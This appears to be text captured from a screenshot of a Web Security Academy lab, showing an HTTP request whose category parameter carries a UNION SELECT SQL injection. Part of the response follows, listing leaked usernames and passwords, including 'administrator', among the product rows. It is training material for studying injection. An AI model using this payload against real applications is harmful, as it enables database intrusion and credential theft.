 1 GET /filter?category=Accessories'UNION+SELECT+username,password+FROM+users--
HTTP/1.1
2 Host: ac411fba1f02e0d8c0193d63009f003b.web-security-academy.net
3 Cookie: session=5ezfkcfCAAwiMdvYsiut3STVRgP6hOji
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac411fba1f02e0d8c0193d63009f003b.web-security-academy.net/filter?category=Ac
cessories
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Six Pack Beer Belt
</th>
86 <td>
The Six Pack Beer Belt - because who wants just one beer?
87 Say goodbye to long queues at the bar thanks to this handy belt.
88 Simply strap it on and load it up with your favourite beer cans or
</td>
89 </tr>
90 <tr>
91 <th>
wiener
</th>
92 <td>
z0yrcfx1juombx9uhrvf
</td>
93 </tr>
94 <tr>
95 <th>
Cheshire Cat Grin
</th>
96 <td>
We&apos;ve all been there, found ourselves in a situation where we
97 Ever glazed over as your pals regale you with tales of their day
98 No need to spill the beans on this one, this insert is available by
99 For those of you unlucky enough to have lost the essential front
</td>
100 </tr>
101 <tr>
102 <th>
administrator
</th>
103 <td>
r2w9st2ej7j47fhdadd2
</td>
104 </tr>
105 </tbody>
106 </table>
107 </div>
108 </section>
109 </div>
110 </body>
111 </html>
112